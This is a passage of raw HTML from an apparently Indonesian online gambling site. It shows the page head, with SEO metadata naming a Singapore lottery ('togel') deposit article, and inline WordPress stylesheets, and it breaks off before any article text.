

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/
body_size: 19790
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan</title>
	<meta name="description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan" />
	<link rel="canonical" href="https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan" />
	<meta property="og:description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan" />
	<meta property="og:url" content="https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-29T23:20:42+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/#article","isPartOf":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan","datePublished":"2023-03-29T23:20:42+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/"},"wordCount":2013,"commentCount":0,"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/","url":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/","name":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/#primaryimage"},"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-29T23:20:42+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan","breadcrumb":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Marabahan"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-marabahan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 